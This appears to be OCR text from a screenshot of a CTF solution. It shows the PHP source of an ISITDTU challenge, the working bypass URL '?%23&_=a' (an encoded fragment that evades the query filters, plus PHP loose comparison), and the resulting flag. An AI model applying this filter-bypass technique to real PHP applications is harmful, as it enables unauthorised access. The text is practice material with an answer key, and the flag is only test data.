 Mozilla Firefox
ISITDTU CTF
35.185.178.212/?%23&_=a
localhost/IZ.php/?%23&_=a
35.185.178.212/?%23&_=a
Liquipedia Dota
flypool
ISITDTU{php_bad_language} <?php
include "config.php";
$number1 = rand(1,100000000000000);
$number2 = rand(1,100000000000);
$number3 = rand(1,100000000);
$url = urldecode($_SERVER['REQUEST_URI']);
$url = parse_url($url, PHP_URL_QUERY);
if (preg_match("/_/i", $url))
{
    die("...");
}
if (preg_match("/0/i", $url))
{
    die("...");
}
if (preg_match("/\w+/i", $url))
{
    die("...");
}
if(isset($_GET['_']) && !empty($_GET['_']))
{
    $control = $_GET['_'];
    if(!in_array($control, array(0,$number1)))
    {
        die("fail1");
    }
    if(!in_array($control, array(0,$number2)))
    {
        die("fail2");
    }
    if(!in_array($control, array(0,$number3)))
    {
        die("fail3");
    }
    echo $flag;
}
show_source(__FILE__);
?>
weastie : python — Konsole
File Edit View Bookmarks Settings Help
weastie@weastie-kubuntu:~$ python
Python 2.7.14 (default, Sep 23 2017, 22:06:14)
[GCC 7.2.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> hex(ord("#"))
'0x23'
>>>
weastie : python
Line 6, Column 26
INSERT
Soft Tabs: 4
UTF-8
PHP (HTML)
Search and Replace